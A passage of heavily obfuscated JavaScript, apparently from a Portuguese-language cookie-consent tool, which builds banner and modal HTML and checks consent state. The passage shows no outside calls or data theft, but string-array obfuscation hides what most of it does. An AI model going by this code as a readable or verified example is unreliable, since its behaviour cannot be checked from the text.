_0x460cab===_0x4789f0;},'rMnnk':'dtJEz','ijTPJ':_0x464836(0x233c,'i8ys'),'RKtJI':function(_0x5957fb,_0xd817a7){return _0x5957fb==_0xd817a7;},'xgiEb':'jYUgm','BzGsm':_0x464836(0x2151,')*Tt'),'AAJnT':function(_0x4189d7,_0x497329){return _0x4189d7!==_0x497329;},'DysZD':_0x464836(0x1792,'1&t&'),'dsCGI':_0x464836(0x903,'F6jy'),'XOGpP':function(_0x1f7c2c,_0x2cd001){return _0x1f7c2c==_0x2cd001;},'FRHno':_0x464836(0xce6,'Sk9b'),'YWSvB':_0x464836(0x1e80,'[2xI')+_0x464836(0x1599,'[2xI'),'PzipY':function(_0x2f3514,_0x229082){return _0x2f3514!==_0x229082;},'WMcYl':'YCnAx','VumJD':_0x464836(0x1d73,'$vh3'),'vLKBe':'vwVXk','LhDpX':_0x464836(0x15ef,'CGQ1')+_0x464836(0x25a,'!lc%'),'saNVs':function(_0xfce866,_0x308edd){return _0xfce866===_0x308edd;},'VrJKh':_0x464836(0x98f,'F6jy'),'LsMEJ':_0x464836(0x193e,'0F8$')+'ICA\x20D'+_0x464836(0x1f2e,'AxO$')+_0x464836(0x1ef,'N[(['),'DSEjn':_0x464836(0xebd,'EEoj'),'uDAJG':_0x464836(0x647,'Su9K')+_0x464836(0x2140,'^1Ro')+_0x464836(0x1d66,'9ZSz')+_0x464836(0x1785,'RJy[')+'IES','WAhWT':_0x464836(0x168,'sa84')+_0x464836(0x219f,'PbvL')+'\x22edna'+'-cook'+_0x464836(0x21a4,'WZ[p')+_0x464836(0x9da,'f000')+_0x464836(0x1e13,'UHRg'),'Glqdp':'</h3>','oxExq':_0x464836(0xfa5,'!lc%'),'sQJuo':function(_0x58ca6b,_0x2d9a13){return _0x58ca6b===_0x2d9a13;},'kuWTl':'QVFuQ','ZDqBk':_0x464836(0x66e,'OYok')+_0x464836(0x15d0,'nDx[')+_0x464836(0x249,'!lc%')+_0x464836(0x1f26,'yzMT')+'ries','bvLgl':_0x464836(0x803,'UHRg')+_0x464836(0xb0d,'AxO$'),'owhYM':_0x464836(0x495,'f000')+_0x464836(0x19e,'^&DR')+_0x464836(0x4d7,'29Hv')+_0x464836(0x1f92,'RJy[')+_0x464836(0xf8e,'(2fB')+'ies\x22>'+_0x464836(0x550,'mwi*')+_0x464836(0x5fd,'Vto2')+_0x464836(0x1f6c,'UHRg')+_0x464836(0x22d3,'F6jy')+'eader'+'-cate'+_0x464836(0xc73,'szK[')+'><tr>'+_0x464836(0x719,'RI2w')+_0x464836(0x10d0,'WZ[p')+_0x464836(0x1b5b,'$vh3')+_0x464836(0x1565,'1&t&')+_0x464836(0x21a1,'OTNm')+_0x464836(0x1023,'F6jy')+'ATEGO'+_0x464836(0x751,'0(]!')+_0x464836(0x1591,']%[v')+'h\x20sty'+_0x464836(0x3b1,'PbvL')+_0x464836(0x180d,'nf67')+'\x20#4ca'+_0x464836(0x1079,'f000')+'>ACEI'+_0x464836(0x124a,'0(]!')+_0x464836(0x973,'UHRg')+'h\x20sty'+_0x464836(0x21fc,'WZ[p')+_0x464836(0x1aed,'Sk9b')+_0x464836(0x1ede,'OTNm')+_0x464836(0xda7,'sa84')+'EITAR'+'</th>'+'</tr>'+_0x464836(0x19a6,'nDx[')+_0x464836(0x104e,'f000')+_0x464836(0x444,'WZ[p')+_0x464836(0x11b6,'nDx[')+'y></t'+_0x464836(0x1a94,'^1Ro'),'OfuID':'Spbeh','iGxCe':_0x464836(0xbf6,'CGQ1'),'JrNoH':_0x464836(0x2448,'WZ[p')+'ie-ca'+_0x464836(0x143b,'29Hv')+'ies\x20t'+'body','dAKRb':function(_0x385ffd,_0x320838){return _0x385ffd!==_0x320838;},'xPXnL':_0x464836(0x111b,'pZ]P'),'sAaQH':_0x464836(0x205e,'CGQ1'),'epkTX':function(_0x2663a5,_0xc91b85){return _0x2663a5>_0xc91b85;},'YtGsj':function(_0x53c217,_0x17c0b2){return _0x53c217===_0x17c0b2;},'vfEoR':_0x464836(0x1487,')*Tt'),'rGjEA':_0x464836(0x11bf,'9ZSz'),'lEVMo':_0x464836(0x1b5c,'jpRh'),'ZmIma':_0x464836(0x246,'^1Ro'),'XMyhq':function(_0x53102d,_0x181683){return _0x53102d!==_0x181683;},'agdWK':_0x464836(0x246e,'f000'),'nDkOY':'HOEaE','XGoDO':'fNfHf','SMvnG':_0x464836(0x19c9,'UHRg')+'class'+_0x464836(0xd38,'OYok')+_0x464836(0x228a,'yzMT')+_0x464836(0x1232,'nDx[')+'ab-ac'+_0x464836(0x1923,'sa84')+_0x464836(0x1765,']%[v')+_0x464836(0x1353,'B4JC')+_0x464836(0x2327,'QXz]')+_0x464836(0x1cc5,'OYok')+_0x464836(0x3eb,'jpRh')+_0x464836(0x2165,'nDx[')+_0x464836(0xd3d,'ci27')+_0x464836(0x1f4f,'Oy30')+_0x464836(0x1710,'vzN%')+_0x464836(0xb32,'EEoj')+'index'+_0x464836(0x183,'F6jy')+_0x464836(0x5da,'[2xI')+'confi'+'rm-bu'+'tton\x22'+_0x464836(0xa42,'$vh3')+'-priv'+'acy-a'+_0x464836(0x51b,'mwi*')+'=\x22sub'+_0x464836(0x1703,'vzN%')+'refer'+_0x464836(0x1adb,'Vto2')+_0x464836(0x868,'pZ]P')+_0x464836(0x2343,'!lc%')+_0x464836(0x141c,'1&t&')+'ce-on'+_0x464836(0xa58,'WZ[p')+'cessa'+_0x464836(0x1334,'f000')+'\x22\x20dat'+_0x464836(0x2054,'sa84')+_0x464836(0x1c32,'OTNm')+_0x464836(0x2295,'RM#!')+'de=\x22d'+_0x464836(0x16cd,']%[v')+'ado\x22>'+_0x464836(0x204b,'PbvL')+_0x464836(0x1967,']%[v')+_0x464836(0x1d9e,'PbvL')+_0x464836(0x1fb7,'nDx[')+_0x464836(0x195f,')*Tt')+_0x464836(0x3f8,'29Hv')+'/butt'+_0x464836(0x2267,'1&t&')+_0x464836(0x15f0,'nf67')+_0x464836(0x281,'RI2w')+_0x464836(0x2166,'$vh3')+_0x464836(0x11b2,'bWTd')+'nk_ac'+_0x464836(0x1302,'OYok')+'_todo'+_0x464836(0x203f,'yN#k')+_0x464836(0x2050,'EEoj')+_0x464836(0x1876,'$vh3')+_0x464836(0x18a4,'OYok')+_0x464836(0xc77,'PbvL')+'ive;\x20'+'z-ind'+_0x464836(0x727,'!lc%')+_0x464836(0x18b1,'Vto2')+_0x464836(0x1705,'^&DR')+_0x464836(0x254,'9ZSz')+'-acti'+'on=\x22a'+_0x464836(0x17bd,'[2xI')+'-all\x22'+'>Acei'+_0x464836(0x109f,'F6jy')+_0x464836(0x16d1,')*Tt')+_0x464836(0x2152,'WZ[p')+_0x464836(0x2340,'#TT5')+_0x464836(0x228,'N[([')+_0x464836(0x2156,'ci27')+_0x464836(0x1a6a,'0(]!')+'sitio'+_0x464836(0x71a,'szK[')+'lativ'+_0x464836(0x2eb,'QXz]')+_0x464836(0x1c1e,'AxO$')+_0x464836(0x1f0c,'RI2w')+'\x20clas'+_0x464836(0xb49,'9ZSz')+_0x464836(0x1110,'yN#k')+_0x464836(0x20de,'WZ[p')+_0x464836(0x3a4,'Sk9b')+_0x464836(0x1e09,']%[v')+_0x464836(0x2df,'QXz]')+_0x464836(0x1aa2,'0(]!')+_0x464836(0x1d1e,'CGQ1')+_0x464836(0x437,'nf67')+_0x464836(0x1771,'QXz]')+_0x464836(0x1cff,'UHRg')+_0x464836(0x20bd,'[2xI')+_0x464836(0xd4f,'eGI5')+_0x464836(0x230,'1&t&')+_0x464836(0x1a72,'bWTd')+_0x464836(0x9b6,'mwi*')+_0x464836(0xf4b,'Vto2')+_0x464836(0x2281,']%[v')+_0x464836(0x1b6b,'bWTd')+_0x464836(0x353,'OYok')+'=\x221\x22\x20'+_0x464836(0x138d,'RI2w')+_0x464836(0x3db,'yzMT')+_0x464836(0x69b,'bWTd')+_0x464836(0x66b,'CGQ1')+_0x464836(0x2131,'jpRh')+_0x464836(0x1ae4,'0(]!')+'ios\x22>'+_0x464836(0x235c,'0(]!')+_0x464836(0x1851,'QXz]')+'odos<'+'/butt'+_0x464836(0xf95,'^1Ro')+_0x464836(0x20f0,'RI2w'),'flsVe':function(_0x2765f9,_0x3e41e6){return _0x2765f9===_0x3e41e6;},'DbjMM':_0x464836(0x1eb9,'Sk9b'),'KxvFq':_0x464836(0xde4,'f000'),'oSXjq':function(_0x2b5ee1,_0xa58c0){return _0x2b5ee1==_0xa58c0;},'Owrmi':function(_0x356616,_0xdd81a6){return _0x356616==_0xdd81a6;},'IBleI':function(_0x3cc2ae,_0x106fa5){return _0x3cc2ae+_0x106fa5;},'CxDoz':function(_0x5e08fa,_0x3f5750){return _0x5e08fa+_0x3f5750;},'iDJph':function(_0x53b4f0,_0x580d4d){return _0x53b4f0+_0x580d4d;},'xPUTc':'<div\x20'+'id=\x22c'+_0x464836(0xfec,'CGQ1')+'-noti'+_0x464836(0x22d7,'sa84')+'giste'+_0x464836(0x13b2,'^&DR')+_0x464836(0x1ffb,'(2fB'),'zDWaH':_0x464836(0x19fd,'B4JC')+_0x464836(0x74c,')*Tt')+_0x464836(0x1534,')*Tt')+_0x464836(0x9e8,'!lc%')+_0x464836(0x549,'[2xI')+_0x464836(0x9fb,'!lc%')+_0x464836(0x1de4,'c6Kj')+_0x464836(0x1a51,'N[([')+_0x464836(0x154c,'B4JC'),'frkij':_0x464836(0x13f7,'QXz]')+'>','svqMv':_0x464836(0x6c3,'vzN%')+_0x464836(0x5dd,'RM#!')+_0x464836(0x19e8,'EEoj')+_0x464836(0x119c,'EEoj')+_0x464836(0x2a6,'1&t&')+_0x464836(0x1756,'vzN%')+_0x464836(0x892,'Su9K')+_0x464836(0xfdd,'$vh3')+_0x464836(0xa9b,'F6jy')+'>','YvJeg':_0x464836(0xa43,'pZ]P')+_0x464836(0x232e,']%[v')+'ice-r'+_0x464836(0x1287,'#TT5')+_0x464836(0xe47,'0(]!')+_0x464836(0x7b7,'0F8$')+_0x464836(0x16c1,'RI2w'),'KAcIQ':function(_0x2de97e,_0x2d2bd6){return _0x2de97e+_0x2d2bd6;},'SAREZ':function(_0x357926,_0x46d2e7){return _0x357926+_0x46d2e7;},'oiuFF':function(_0x5aef46,_0x180afc){return _0x5aef46+_0x180afc;},'sTDcq':_0x464836(0x1dcd,'bWTd')+_0x464836(0x940,'Vto2')+_0x464836(0xb8a,'sa84')+_0x464836(0x12e2,'pZ]P'),'jSoPQ':_0x464836(0x93d,'vzN%')+_0x464836(0x236c,'bWTd')+'tice-'+_0x464836(0x12db,'szK[')+_0x464836(0x11f8,'0F8$')+_0x464836(0x1688,'f000')+_0x464836(0xb77,'29Hv')+'\x20span','mYEpb':function(_0x5bd6fa,_0x480cf9){return _0x5bd6fa<_0x480cf9;},'QZzeb':function(_0x2e1f5b,_0x3d1604){return _0x2e1f5b<_0x3d1604;},'ghOie':_0x464836(0x210b,'f000'),'HJvoa':_0x464836(0x1fa1,'(2fB'),'KyNcc':'click','Lhuzr':'#cook'+_0x464836(0xe9a,'RM#!')+_0x464836(0x234d,'OTNm')+_0x464836(0x194f,'jpRh')+_0x464836(0x1d62,'#TT5')+_0x464836(0x65c,'UHRg')+_0x464836(0x2014,'yN#k')+_0x464836(0xdeb,'29Hv')+_0x464836(0x346,'N[([')+_0x464836(0x5f5,'1&t&')+'(1)','zKzZd':_0x464836(0x13ce,'N[([')+_0x464836(0x20ba,'AxO$')+_0x464836(0xb1c,'(2fB')+_0x464836(0x3ef,'OTNm')+_0x464836(0xfc8,'OTNm')+_0x464836(0x1f1d,'nf67')+_0x464836(0x1d9f,'EEoj')+_0x464836(0x4b7,'QXz]')+'ITAÇÕ'+_0x464836(0x478,'B4JC')+_0x464836(0x27c,'Sk9b')+_0x464836(0x1e8c,'EHO9')+'S\x20DE\x20'+'DADOS'+_0x464836(0x1c4e,'^&DR'),'xagAF':_0x464836(0x21ba,'WZ[p'),'jZRUJ':_0x464836(0x1fd3,'OYok'),'DyYrW':_0x464836(0x2155,'RM#!')+_0x464836(0x6b5,'Su9K'),'cFJGw':function(_0x3c7a95,_0x7204fa){return _0x3c7a95==_0x7204fa;},'AdLko':'EDNA-'+_0x464836(0x876,'UHRg'),'dtzux':function(_0x49c827,_0x3e5cf4){return _0x49c827==_0x3e5cf4;},'XjCsD':'etYgz','AmEhs':_0x464836(0x2179,'RI2w')+_0x464836(0x1ca0,'jpRh'),'zebNT':'</str'+_0x464836(0xe78,'EEoj'),'qSbsN':'<b>','zgLQY':_0x464836(0x17e2,'WZ[p'),'axPRG':_0x464836(0x1399,'0(]!')+_0x464836(0x1995,'[2xI')+'\x22edna'+_0x464836(0x1d4,'1&t&')+_0x464836(0x1618,'sa84')+_0x464836(0x1098,'CGQ1')+_0x464836(0x742,'ci27')+_0x464836(0xcb1,'#TT5')+_0x464836(0x114c,'f000')+_0x464836(0x58f,'bWTd')+_0x464836(0x18a1,'yzMT')+'3>','NcRII':_0x464836(0x6ee,'i8ys')+'e-not'+_0x464836(0x15b0,'ci27')+'ab','EGdEM':function(_0x28cd1d,_0x3521e1){return _0x28cd1d===_0x3521e1;},'sCIMO':_0x464836(0x1030,'PbvL'),'OCrcg':_0x464836(0x151b,'QXz]'),'MhAai':'PytEb','hAsDi':_0x464836(0x12bf,'OTNm'),'jYOTj':_0x464836(0x18dd,'Sk9b')+'tab-','vsvXd':_0x464836(0x11c0,'PbvL')+'e-mod'+'al-me'+'nu-bu'+_0x464836(0xd5a,'ci27'),'ipsAo':function(_0x5f3735,_0x3abd56){return _0x5f3735!==_0x3abd56;},'jVfIN':_0x464836(0xf09,'ci27'),'JXOrC':_0x464836(0x20c4,'Oy30'),'zxspN':_0x464836(0x370,'szK[')+_0x464836(0x1c8,'OYok')+'ab','rltIp':'lOZXi'};if(!_0x17bd40){if(_0x3298ae['YNdxV'](_0x3298ae[_0x464836(0x247a,')*Tt')],_0x3298ae[_0x464836(0xc69,'1&t&')])){function _0x2cf720(){var _0x7c4460=_0x464836;if(_0x3298ae[_0x7c4460(0x1e89,'bWTd')](_0x3ba896,!![])||_0x3298ae[_0x7c4460(0x57b,'OTNm')](_0xccc8e1,0x1))return!![];if(_0x3298ae[_0x7c4460(0x1d1a,'OTNm')](typeof _0x3062c1,_0x3298ae[_0x7c4460(0x1941,'UHRg')]))return![];return _0x3298ae[_0x7c4460(0xbf9,'(2fB')](_0x2c08d5['toLow'+_0x7c4460(0x2139,'RM#!')+'e'](),'1')||_0x3298ae[_0x7c4460(0x213,'i8ys')](_0x18056a[_0x7c4460(0xe4a,'29Hv')+_0x7c4460(0x49a,'f000')+'e'](),_0x3298ae['OvceF'])||_0x3298ae[_0x7c4460(0xa16,'Sk9b')](_0x34a6d4[_0x7c4460(0x1a4,'EEoj')+'erCas'+'e'](),_0x3298ae['gcCGg']);}}else _0x17bd40=0x1;}if(_0x3298ae[_0x464836(0x1850,'29Hv')](_0x17bd40,0x1)){if(!privacyTool[_0x464836(0x23fa,'9ZSz')+'cy_po'+_0x464836(0x166e,'yzMT')]){privacyTool[_0x464836(0x1b8c,'Vto2')+_0x464836(0x1a91,'WZ[p')+_0x464836(0x2355,'i8ys')+'nt'](_0x17bd40,privacyTool[_0x464836(0x362,'^&DR')+_0x464836(0x2384,'sa84')+_0x464836(0x590,'0(]!')+'al']);return;}}if(_0x3298ae['TdCCR'](_0x17bd40,0x2)){if(_0x3298ae[_0x464836(0xf12,'RM#!')](_0x3298ae[_0x464836(0x23f9,'f000')],_0x3298ae[_0x464836(0x2fc,'F6jy')])){function _0x87ece9(){var _0x87b20d=_0x464836;if(!_0x3a8742[_0x87b20d(0x18ae,'0F8$')+_0x87b20d(0xe0f,'yN#k')+_0x87b20d(0x1fe3,']%[v')](_0x3298ae[_0x87b20d(0x206f,'vzN%')])){var _0x525881=_0x3298ae[_0x87b20d(0x184a,'EEoj')]['split']('|'),_0x36d87a=0x0;while(!![]){switch(_0x525881[_0x36d87a++]){case'0':_0x3298ae[_0x87b20d(0x9ad,'^1Ro')](_0x3595f2)[_0x87b20d(0x15ce,'!lc%')+_0x87b20d(0x2058,'Vto2')+_0x87b20d(0x12ff,'mwi*')+'TML'](_0x3298ae['vFGRW'],_0xf8d8c6);continue;case'1':if(this[_0x87b20d(0x18bb,'Sk9b')+_0x87b20d(0x13ec,'0F8$')+'rm']['deve_'+_0x87b20d(0x2273,'29Hv')+'ar_ab'+_0x87b20d(0xcb6,'29Hv')])this[_0x87b20d(0x18d8,'QXz]')+_0x87b20d(0x1957,'ci27')+'e_mod'+'al'](0x1);continue;case'2':if(_0x4fc90c)_0x247d05=_0x87b20d(0x459,'RJy[')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x17f8,'mwi*')+_0x87b20d(0x12c9,'$vh3')+_0x87b20d(0x1b42,'^1Ro')+_0x87b20d(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x20b4,'nDx[')+_0x87b20d(0xf48,'1&t&')+_0x87b20d(0x52f,'nDx[')+_0x87b20d(0x1ad0,'0F8$')+'ss=\x22e'+_0x87b20d(0xbc3,'29Hv')+_0x87b20d(0xb69,')*Tt')+_0x87b20d(0xd79,'RM#!')+_0x87b20d(0x468,'i8ys')+_0x87b20d(0x22cd,'RI2w')+_0x87b20d(0x1116,'$vh3')+'-acti'+_0x87b20d(0x1fa0,'B4JC')+_0x87b20d(0x1ba3,'c6Kj')+_0x87b20d(0x240f,')*Tt')+_0x87b20d(0x238a,'yN#k')+_0x87b20d(0x13dd,'f000')+_0x87b20d(0xa06,'N[([')+_0x87b20d(0x950,'ci27')+_0x87b20d(0x11a7,'UHRg')+_0x87b20d(0x1446,'^&DR')+_0x87b20d(0x1726,'UHRg')+_0x87b20d(0x22f6,'Oy30')+_0x87b20d(0x1e08,'ci27')+_0x87b20d(0x1539,'EHO9')+'Polit'+_0x87b20d(0x80b,'#TT5')+_0x87b20d(0x7bc,'bWTd')+_0x87b20d(0x4cf,'eGI5')+'>'+_0x2c3b61+(_0x87b20d(0x13c2,'WZ[p')+_0x87b20d(0x1384,'0(]!')+'\x20\x20\x20\x20\x20'+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x1073,'szK[')+_0x87b20d(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x7d3,'bWTd')+_0x87b20d(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x4fe,']%[v'));continue;case'3':var _0x247d05='';continue;case'4':var _0xf8d8c6=_0x87b20d(0x1217,'Sk9b')+_0x87b20d(0x10db,'N[([')+_0x87b20d(0x1e1e,'OYok')+_0x87b20d(0x218d,'CGQ1')+_0x87b20d(0x245c,'Oy30')+_0x87b20d(0x168e,'eGI5')+_0x87b20d(0xbd8,'jpRh')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0xdcd,'eGI5')+_0x87b20d(0x162a,'Su9K')+'\x20\x20\x20<d'+'iv\x20cl'+'ass=\x22'+'cooki'+_0x87b20d(0x2fa,'RM#!')+'taine'+_0x87b20d(0x1afa,'ci27')+_0x87b20d(0x20cc,'^&DR')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x197e,'OYok')+_0x87b20d(0x1073,'szK[')+_0x87b20d(0x1b42,'^1Ro')+_0x87b20d(0x1b42,'^1Ro')+_0x87b20d(0x18a,'B4JC')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0xe6a,'[2xI')+'lass='+_0x87b20d(0x1c53,'OTNm')+'ie-co'+_0x87b20d(0x78c,'9ZSz')+_0x87b20d(0x1a8,'nf67')+_0x87b20d(0xaf0,'jpRh')+_0xe9cafc+('</p>\x0a'+_0x87b20d(0x2351,'f000')+_0x87b20d(0x7f0,'0(]!')+_0x87b20d(0x14ae,'Sk9b')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x12de,'CGQ1')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x1b42,'^1Ro')+'\x20\x20\x20<i'+'mg\x20cl'+'ass=\x27'+_0x87b20d(0x1f6b,'F6jy')+_0x87b20d(0xf18,'9ZSz')+_0x87b20d(0x55c,'AxO$')+_0x87b20d(0x91b,'mwi*')+_0x87b20d(0x1f95,'OTNm')+_0x87b20d(0x3f1,'RJy['))+_0x57878a+(_0x87b20d(0x1d65,'9ZSz')+_0x87b20d(0x1595,'F6jy')+_0x87b20d(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x7d3,'bWTd')+_0x87b20d(0x7aa,'OTNm')+_0x87b20d(0x20b4,'nDx[')+_0x87b20d(0x16f5,'AxO$')+_0x87b20d(0x65a,'Su9K')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x162a,'Su9K')+_0x87b20d(0x14ae,'Sk9b')+_0x87b20d(0x2168,'UHRg')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x1742,'ci27')+_0x87b20d(0x2168,'UHRg')+_0x87b20d(0x1540,'Oy30')+'<div\x20'+_0x87b20d(0x21b4,'#TT5')+'=\x22coo'+_0x87b20d(0x1ee8,'(2fB')+_0x87b20d(0x1424,'RI2w')+_0x87b20d(0x1687,'N[([')+_0x87b20d(0xfb3,'0F8$')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x20e6,'0F8$')+_0x87b20d(0xbd8,'jpRh')+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0xdcd,'eGI5')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x7aa,'OTNm')+_0x87b20d(0x32e,'ci27')+'p>')+_0x349f78+('</p>\x0a'+_0x87b20d(0x181f,'WZ[p')+_0x87b20d(0x419,'yzMT')+_0x87b20d(0x18a,'B4JC')+_0x87b20d(0xdcd,'eGI5')+_0x87b20d(0x12d1,'Vto2')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x1c2,'QXz]')+_0x87b20d(0x1cea,'CGQ1')+'>\x0a\x20\x20\x20'+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x181f,'WZ[p')+_0x87b20d(0x2351,'f000')+_0x87b20d(0x2351,'f000')+_0x87b20d(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20<di'+'v\x20cla'+_0x87b20d(0x547,'RM#!')+'ookie'+'-cont'+_0x87b20d(0x30b,'AxO$')+_0x87b20d(0x2198,'EHO9')+_0x87b20d(0x1470,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0xbd8,'jpRh')+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0x12c9,'$vh3')+_0x87b20d(0xdcd,'eGI5')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x19ae,')*Tt')+_0x87b20d(0x1b32,'yN#k')+_0x87b20d(0x281,'RI2w')+_0x87b20d(0x1886,'EHO9')+_0x87b20d(0x1796,'bWTd')+_0x87b20d(0x1279,'^&DR')+_0x87b20d(0x1fa,'QXz]')+_0x87b20d(0x1577,'CGQ1')+_0x87b20d(0xebe,'RJy[')+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x14ae,'Sk9b')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x7aa,'OTNm')+_0x87b20d(0x20ce,'yN#k')+_0x87b20d(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x12de,'CGQ1')+_0x87b20d(0x128c,'szK[')+_0x87b20d(0x2130,'yzMT')+_0x87b20d(0x1c45,']%[v')+_0x87b20d(0x327,'yzMT')+_0x87b20d(0x9f2,'szK[')+_0x87b20d(0x282,'[2xI')+_0x87b20d(0x15e8,'UHRg')+_0x87b20d(0xf0e,'N[([')+_0x87b20d(0x229b,'Oy30')+_0x87b20d(0x1e44,'RJy[')+_0x87b20d(0x1579,'!lc%')+_0x87b20d(0x10b8,'N[([')+_0x87b20d(0x17ae,'szK[')+'ept-a'+_0x87b20d(0x10f4,'UHRg'))+_0x4e252b+(_0x87b20d(0x908,'^&DR')+'ton>\x0a'+_0x87b20d(0x1742,'ci27')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x20c5,'EEoj')+_0x87b20d(0x7ee,']%[v')+_0x87b20d(0xcea,'EHO9')+_0x87b20d(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1fd,')*Tt'))+_0x247d05+(_0x87b20d(0xbfd,'0(]!')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1c2,'QXz]')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1cea,'CGQ1')+_0x87b20d(0xf8c,'!lc%')+_0x87b20d(0x7ee,']%[v')+_0x87b20d(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1e0,'29Hv')+_0x87b20d(0x16be,'c6Kj')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0x1e4b,'N[([')+_0x87b20d(0x1c9,']%[v')+_0x87b20d(0x14e3,'0(]!')+_0x87b20d(0x233f,'QXz]')+_0x87b20d(0x15bf,'sa84')+_0x87b20d(0x920,'f000')+'colum'+_0x87b20d(0x1034,'pZ]P')+_0x87b20d(0x1073,'szK[')+_0x87b20d(0x20ce,'yN#k')+_0x87b20d(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x162a,'Su9K')+_0x87b20d(0x103f,'N[([')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x2168,'UHRg')+_0x87b20d(0x19ae,')*Tt')+'\x20\x20<bu'+_0x87b20d(0x1d93,'Sk9b')+'class'+_0x87b20d(0x5f7,'nf67')+_0x87b20d(0xd0e,'yN#k')+_0x87b20d(0x239a,'OTNm')+_0x87b20d(0x64c,'WZ[p')+_0x87b20d(0x2089,'AxO$')+_0x87b20d(0x12d4,'#TT5')+_0x87b20d(0x596,'29Hv')+_0x87b20d(0x10f7,'$vh3')+_0x87b20d(0x22a2,'jpRh')+_0x87b20d(0x1c58,'^1Ro')+'dal\x22\x20'+_0x87b20d(0x1d7b,'EEoj')+_0x87b20d(0x1a21,'Su9K')+_0x87b20d(0x5a9,'vzN%')+_0x87b20d(0xf9a,'1&t&')+_0x87b20d(0x1465,'Vto2')+_0x87b20d(0x3a9,'#TT5')+_0x87b20d(0x1ae3,'AxO$')+_0x87b20d(0x1ab,'0F8$')+_0x87b20d(0xcf6,'f000')+_0x87b20d(0x2314,'[2xI')+_0x87b20d(0x1f8d,'RI2w')+'lDePr'+_0x87b20d(0x601,'B4JC')+_0x87b20d(0x200c,'B4JC')+'>')+_0x4e5dfa+(_0x87b20d(0xe8c,'OYok')+_0x87b20d(0x1384,'0(]!')+_0x87b20d(0x1540,'Oy30')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0x1908,'!lc%')+_0x87b20d(0x1910,'sa84')+_0x87b20d(0x1e8d,'9ZSz')+_0x87b20d(0xda6,'nf67')+_0x87b20d(0xef5,'vzN%')+_0x87b20d(0xd8f,'AxO$')+_0x87b20d(0x181f,'WZ[p')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x197e,'OYok')+_0x87b20d(0x232b,'i8ys')+_0x87b20d(0x103f,'N[([')+'\x20</di'+_0x87b20d(0xdad,'Sk9b')+_0x87b20d(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x87b20d(0x20b4,'nDx[')+_0x87b20d(0x7f0,'0(]!')+_0x87b20d(0x1ba7,'9ZSz')+_0x87b20d(0x1669,'yN#k')+_0x87b20d(0x19f5,'EHO9')+_0x87b20d(0x16d,'B4JC')+_0x87b20d(0x209c,'RM#!')+_0x87b20d(0x27b,'RJy[')+_0x87b20d(0x419,'yzMT')+_0x87b20d(0xa68,'1&t&')+_0x87b20d(0x9e5,'[2xI')+_0x87b20d(0x12c9,'$vh3')+'\x20\x20');continue;}break;}}}}else{if(!privacyTool[_0x464836(0x217e,'RI2w')+'e_pol'+_0x464836(0xe3a,'Sk9b')]){if(_0x3298ae['UBtya'](_0x3298ae['mLOLP'],_0x3298ae[_0x464836(0x21a8,'vzN%')])){privacyTool[_0x464836(0xa3e,'N[([')+_0x464836(0x309,'OYok')+_0x464836(0xab2,'nf67')+'nt'](_0x17bd40,privacyTool[_0x464836(0x20d3,']%[v')+_0x464836(0x14a7,'Oy30')+_0x464836(0x543,'EEoj')+'al']);return;}else{function _0x17640b(){var 